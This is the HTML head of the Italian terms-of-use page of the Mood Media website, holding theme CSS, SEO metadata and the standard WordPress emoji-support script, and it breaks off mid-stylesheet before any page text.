ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{content:"5";color:#000;background:#fff;border-radius:50%;padding:3px;font-family:ETModules;position:relative;top:10px}.mobile_menu_bar{line-height:0;display:block;position:relative;bottom:10px}@media (width<=980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed!important}.et_mobile_menu{max-height:83vh;overflow:scroll!important}}.wpml-ls-current-language .sub-menu{height:75vh;overflow:scroll auto}.topsuploginicon{vertical-align:middle;margin-top:-2px;padding-right:3px;width:18px!important;height:15px!important;margin-bottom:2px!important}#top-header a,#et-info-phone{font-weight:400;font-family:Averta Standard Semibold,sans-serif!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{width:100%}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{float:right;width:20px;height:20px;margin-right:10px}</style>
	<meta name="description" content="Ti invitiamo a consultare i termini di servizio del nostro sito web e ti ringraziamo per averci visitato. Mood Media." />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Condizioni d&#039;uso" />
	<meta property="og:url" content="https://moodmedia.com/it/azienda/condizioni-duso/" />
	<meta property="og:site_name" content="Mood Media Italia" />
	<meta property="article:publisher" content="https://www.facebook.com/moodmediauk/" />
	<meta property="article:modified_time" content="2025-03-11T15:25:19+00:00" />
	<meta property="og:image" content="https://moodmedia.com/wp-content/uploads/2025/02/2025-Web-Social-Image-Mood-Media.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MoodMedia_UK" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="20 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://moodmedia.com/it/azienda/condizioni-duso/","url":"https://moodmedia.com/it/azienda/condizioni-duso/","name":"Condizioni d'uso | Mood Media Italia","isPartOf":{"@id":"https://moodmedia.com/it/#website"},"datePublished":"2021-11-23T10:02:36+00:00","dateModified":"2025-03-11T15:25:19+00:00","description":"Ti invitiamo a consultare i termini di servizio del nostro sito web e ti ringraziamo per averci visitato. Mood Media.","breadcrumb":{"@id":"https://moodmedia.com/it/azienda/condizioni-duso/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://moodmedia.com/it/azienda/condizioni-duso/"]}]},{"@type":"BreadcrumbList","@id":"https://moodmedia.com/it/azienda/condizioni-duso/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://moodmedia.com/it/"},{"@type":"ListItem","position":2,"name":"Azienda","item":"https://moodmedia.com/it/azienda/"},{"@type":"ListItem","position":3,"name":"Condizioni d&#8217;uso"}]},{"@type":"WebSite","@id":"https://moodmedia.com/it/#website","url":"https://moodmedia.com/it/","name":"Mood Media International","description":"Experience. By Design","publisher":{"@id":"https://moodmedia.com/it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moodmedia.com/it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://moodmedia.com/it/#organization","name":"Mood Media","url":"https://moodmedia.com/it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://moodmedia.com/it/#/schema/logo/image/","url":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","contentUrl":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","width":400,"height":115,"caption":"Mood Media"},"image":{"@id":"https://moodmedia.com/it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moodmediauk/","https://x.com/MoodMedia_UK","https://www.linkedin.com/company/mood-media-uk/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moodmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Mood Media 2021 v.4.14.5" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/8c9f31823282.style.min.css"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cuepro-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/555d1a1bd2ff.cuepro.css"/>
<link rel='stylesheet' id='wpml-menu-item-0-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/886011711ae9.style.min.css"/>
<link rel='stylesheet' id='divi-torque-lite-modules-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/3495785ccaf7.modules-style.css"/>
<link rel='stylesheet' id='divi-torque-lite-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18680a3e8117.magnific-popup.css"/>
<link rel='stylesheet' id='divi-torque-lite-frontend-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/56ef80d15509.frontend.css"/>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.0
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page 